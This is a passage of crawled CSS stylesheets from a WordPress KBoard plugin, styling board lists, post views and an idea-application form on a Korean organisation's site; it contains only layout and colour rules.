	#kboard-etc-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-etc-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-etc-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-etc-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-etc-admin-list .kboard-list table .kboard-list-category,
#kboard-etc-admin-list .kboard-list table .kboard-list-active,
#kboard-etc-admin-list .kboard-list table .kboard-list-order,
#kboard-etc-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-etc-admin-list .kboard-list table .kboard-list-people,
#kboard-etc-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-etc-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-etc-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-etc-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-user,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-date,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-etc-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-etc-admin-editor select,
	#kboard-etc-admin-editor input[type=text],
	#kboard-etc-admin-editor input[type=email],
	#kboard-etc-admin-editor input[type=number],
	#kboard-etc-admin-editor input[type=date],
	#kboard-etc-admin-editor input[type=password],
	#kboard-etc-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-etc-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-etc-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-etc-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-etc-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

.act-manage-step-section .num,
#kboard-etc-admin-list,
#kboard-etc-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	.act-manage-step-section .num,
	#kboard-etc-admin-list,
	#kboard-etc-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	.act-manage-step-section .num,
	#kboard-etc-admin-list,
	#kboard-etc-admin-editor form { width: 100%; }
}

#kboard-etc-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-etc-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-etc-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-etc-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-etc-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-etc-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-etc-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-etc-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-etc-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-etc-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-etc-admin-editor input[type=text] { width: 80%; }
#kboard-etc-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-etc-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-etc-admin-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@idea-apply/style.css?ver=6.3
body_size: 34520
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-list form { margin: 0; padding: 0; }
#kboard-default-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-default-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-default-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-category.category-mobile { display: none; }
#kboard-default-list .kboard-category.category-pc { display: block; }
#kboard-default-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-category .kboard-category-list li::before,
#kboard-default-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-default-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-default-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-default-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-tree-category li::before,
#kboard-default-list .kboard-tree-category li::after { display: none; }
#kboard-default-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-default-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-default-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-default-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-default-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-default-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-default-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-default-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-default-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-default-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-default-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-default-list .kboard-list thead { background-color: transparent; }
#kboard-default-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-default-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-default-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-default-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-default-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-default-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-default-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-default-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-default-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-default-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {
	#kboard-default-list .kboard-category.category-mobile { display: block; }
	#kboard-default-list .kboard-category.category-pc { display: none; }
	#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-default-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-default-list .kboard-list table thead { display: none; }
	#kboard-default-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-default-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-default-list .kboard-list table td.kboard-list-uid,
	#kboard-default-list .kboard-list table td.kboard-list-user,
	#kboard-default-list .kboard-list table td.kboard-list-date,
	#kboard-default-list .kboard-list table td.kboard-list-vote,
	#kboard-default-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-default-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-default-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }

	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-title,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-idea-apply-editor .kboard-attr-author,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_type,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-team_leader,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_age,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_area,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_route,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_type,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget { width: 100% !important; padding: 0 !important; margin-bottom: 20px; }
	#kboard-idea-apply-editor .kboard-attr-row { margin-bottom: 20px !important; }
}


/**
 * editor
 */
#kboard-idea-apply-editor { background-color: #e4efdd; padding-top: 110px; padding-bottom: 110px; }
#kboard-idea-apply-editor > .inner-wrap {  }

#kboard-idea-apply-editor > .inner-wrap .title { font-weight: 400; font-size: 30px; letter-spacing: -0.45px; color: #658350; line-height: 1em; letter-spacing: -0.45px; }
#kboard-idea-apply-editor > .inner-wrap .subtitle { margin-top: 18px; font-weight: 300; font-size: 22px; color: #3d3c3c; letter-spacing: -0.37px; line-height: 1em; }
#kboard-idea-apply-editor > .inner-wrap .form-wrap { margin-top: 80px; padding-top: 80px; border-top: 1px solid #dedede; }
#kboard-idea-apply-editor > .inner-wrap .form-wrap:after { content: ''; display: block; clear: both; }

#kboard-idea-apply-editor form {  }


#kboard-idea-apply-editor .kboard-attr-row { float: left; height: 40px; overflow: visible; margin-bottom: 30px; }
#kboard-idea-apply-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-idea-apply-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; *line-height: 40px; float: left; }
#kboard-idea-apply-editor .kboard-attr-row label span {  }

#kboard-idea-apply-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-idea-apply-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }

#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_type { overflow: visible; }
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_type .description { font-size: 13px; margin-top: 8px; color: #717171; }

#kboard-idea-apply-editor select { width: 100%; height: 100%; padding: 0 16px; }
#kboard-idea-apply-editor .kboard-attr-title { width: 66.6666%; }
#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_type { width: 30%; }
#kboard-idea-apply-editor .kboard-attr-row.meta-key-team,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-interest,
#kboard-idea-apply-editor .kboard-attr-author,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-email,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-birth,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_route,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-address,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-idearegyear,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-teamcount,
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
	 *width: -webkit-calc( 30% - 15px );
	 *width: calc( 30% - 15px );
	 width: 33.3333%;
}
#kboard-idea-apply-editor textarea {
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	color: #203810;
	border: 1px solid #bebebe;
	letter-spacing: -0.23px;
}

#kboard-idea-apply-editor .kboard-attr-title,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-team,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-email,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-address,
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
	 padding-right: 20px;
}

#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-teamcount,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_route  {
	 padding-left: 20px;
}

#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-idearegyear,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_area{ padding: 0 20px; }

#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-teamcount,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_route,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach { *margin-left: 30px; }


#kboard-idea-apply-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-idea-apply-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
	width: -webkit-calc( 100% - 100px);
	width: calc( 100% - 100px);
}



#kboard-idea-apply-editor .kboard-attr-row.meta-key-youtube,
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}

#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value { position: relative; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value #kboard-input-file1 {  }

#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }
@media all and (min-width: 1024px) {
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}

